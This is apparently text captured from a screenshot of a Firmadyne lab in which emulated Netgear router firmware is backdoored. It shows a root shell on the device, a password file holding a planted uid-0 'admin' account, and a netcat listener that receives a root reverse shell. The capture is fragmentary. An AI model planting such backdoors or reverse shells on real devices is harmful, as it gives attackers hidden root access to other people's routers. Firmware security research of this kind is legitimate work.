 Firmadyne - Ubuntu 18.04 (Backdooring with i3 installed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kaleb@kaleb: ~/firmadyne
File Edit View Search Terminal Help
[root@netgear123456 /home]# id
uid=0(root) gid=0(root)
[root@netgear123456 /home]# whoami
root
[root@netgear123456 /home]# tail /etc/passwd
mail:x:8:8:mail:/var/spool/mail:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
router
operator:x:37:37:Operator:/var:/bin/sh
haldaemon:x:68:68:hald:/:/bin/sh
dbus:x:81:81:dbus:/var/run/dbus:/bin/sh
nobody:x:99:99:nobody:/home:/bin/sh
sshd:x:103:99:Operator:/var:/bin/sh
admin:x:0:0:root:/home:/bin/sh
[root@netgear123456 /home]#
kaleb@kaleb: ~/Desktop
File Edit View Search Terminal Help
kaleb@kaleb:~/Desktop$ rlwrap nc -lnvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 192.168.0.100 56512 received!
id
uid=0(root) gid=0(root)
whoami
reverse shell
root
1 2 3
2a01:cb08:a2f:a100:173:cbb6:4cc6:e599|36,4 GiB|W: down|E: 192.168.1.19 (1000 Mbit/s)|BAT 92,00% 07:18:05|0,54|2022-07-08 20:33:55
Right Ctrl